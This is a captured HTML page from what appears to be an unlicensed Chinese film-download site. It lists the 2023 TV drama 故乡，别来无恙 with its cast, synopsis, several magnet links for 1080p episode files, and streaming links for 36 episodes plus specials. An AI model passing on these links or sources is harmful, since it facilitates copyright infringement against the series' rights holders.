

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/dianshiju/guoju/22245.html
body_size: 11514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>故乡，别来无恙[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　There Will Be Ample Time/我在他乡挺好的2◎片　　名　故乡，别来无恙◎年　　代　2023◎产　　地　中国大陆◎类　　别　剧情◎语　　言　汉语普通话◎上映日期" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/guoju/">国剧</a>  &gt;  国剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>故乡，别来无恙[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/guoju/" title="查看国剧中的全部文章" rel="category tag">国剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/guoju/22245.html#respond" title="《故乡，别来无恙[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/0932.jpg"/></p><p><br/>◎译　　名　There Will Be Ample Time/我在他乡挺好的2<br/>◎片　　名　故乡，别来无恙<br/>◎年　　代　2023<br/>◎产　　地　中国大陆<br/>◎类　　别　剧情<br/>◎语　　言　汉语普通话<br/>◎上映日期　2023-11-03(中国大陆)<br/>◎集　　数　30<br/>◎片　　长　45分钟<br/>◎导　　演　彭晨 Noir / 王光 Guang Wang<br/>◎编　　剧　姚长宁&nbsp; / 王昱 Yu Wang / 万美俊 Meijun Wan<br/>◎主　　演　任素汐 Suxi Ren<br/>　　　　&nbsp; 　李雪琴 Xueqin Li<br/>　　　　&nbsp; 　史策 Ce Shi<br/>　　　　&nbsp; 　王子璇 Zixuan Wang<br/>　　　　&nbsp; 　任彬 Bin Ren<br/>　　　　&nbsp; 　张弛 Chi Zhang<br/>　　　　&nbsp; 　吴幸键 Xingjian Wu<br/>　　　　&nbsp; 　曾柯琅 Kelang Zeng<br/>　　　　&nbsp; 　吴宇恒 Yuheng Wu<br/>　　　　&nbsp; 　岳红 Hong Yue<br/>　　　　&nbsp; 　涂凌 Ling Tu<br/>　　　　&nbsp; 　苏子航 Zihang Su</p><p>◎简　　介</p><p>　　讲述一起长大的四个女孩，成年散落天南海北，但各自人生的一次转折让她们再度重聚成都。面对阔别多年的故乡，她们经历着从不适应到再熟悉的过程，在挫折中找到了事业的新方向，收获了友谊、亲人的抚慰和爱情的美好，最终她们发现，在故乡也能找到人生的无限可能的故事。<br/>&nbsp;</p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:8063b622817dbf02e84ea285eadee1335b857134&dn=%e6%95%85%e4%b9%a1%ef%bc%8c%e5%88%ab%e6%9d%a5%e6%97%a0%e6%81%99&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">01-08.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:f01a6992700a972e83c2a28fc9e8ed0f8c41e583&dn=09-10&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">09-10.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:277d5a9d8d6a6e278edc86710557cf127a7f2ff5&dn=11-14&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">11-14.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:2a42681a61f6332d7fad496811ddd5f3fbec56b3&dn=%e6%95%85%e4%b9%a1%ef%bc%8c%e5%88%ab%e6%9d%a5%e6%97%a0%e6%81%9915-20&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">15-20.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:c71100b2e73101a062702659a274e5d0601854ec&dn=%e6%95%85%e4%b9%a1%ef%bc%8c%e5%88%ab%e6%9d%a5%e6%97%a0%e6%81%9921-22&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">21-22.1080p.HD国语中字无水印.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=0&bf=0" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=1&bf=0" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=2&bf=0" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=3&bf=0" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=4&bf=0" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=5&bf=0" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=6&bf=0" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=7&bf=0" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=8&bf=0" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=9&bf=0" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=10&bf=0" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=11&bf=0" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=12&bf=0" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=13&bf=0" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=14&bf=0" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=15&bf=0" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=16&bf=0" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=17&bf=0" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=18&bf=0" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=19&bf=0" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=20&bf=0" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=21&bf=0" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=22&bf=0" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=23&bf=0" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=24&bf=0" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=25&bf=0" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=26&bf=0" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=27&bf=0" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=28&bf=0" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=29&bf=0" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=30&bf=0" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=31&bf=0" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=32&bf=0" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=33&bf=0" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=34&bf=0" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集完结' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=35&bf=0" target= "_blank" class="lBtn" >第36集完结</a>
                    <a title='爱情特辑-第1集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=36&bf=0" target= "_blank" class="lBtn" >爱情特辑-第1集</a>
                    <a title='爱情特辑-第2集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=37&bf=0" target= "_blank" class="lBtn" >爱情特辑-第2集</a>
                    <a title='爱情特辑-第3集' href= "/e/DownSys/play/?classid=6&id=22245&pathid1=38&bf=0" target= "_blank" class="lBtn" >爱情特辑-第3集</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=3&bf=1" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=4&bf=1" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=8&bf=1" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=9&bf=1" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=10&bf=1" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=11&bf=1" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=12&bf=1" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=13&bf=1" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=14&bf=1" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=15&bf=1" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=16&bf=1" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=17&bf=1" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=18&bf=1" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=19&bf=1" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=20&bf=1" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=21&bf=1" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=22&bf=1" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=23&bf=1" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=24&bf=1" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=25&bf=1" target= "_blank" class="lBtn" >第26集</a>
